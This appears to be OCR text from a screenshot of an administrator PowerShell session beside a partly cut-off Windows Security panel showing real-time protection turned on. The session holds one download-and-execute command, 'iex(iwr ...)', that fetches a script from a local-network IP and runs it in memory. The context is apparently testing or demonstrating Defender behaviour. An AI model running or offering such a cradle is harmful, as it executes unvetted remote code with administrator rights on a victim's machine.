 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> iex(iwr http://192.168.127.132/resourcekit -useb)
Safe Mode with Networking
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Help imp
Give us fe
Change y
View and
for your
Privacy se
Privacy da
Privacy St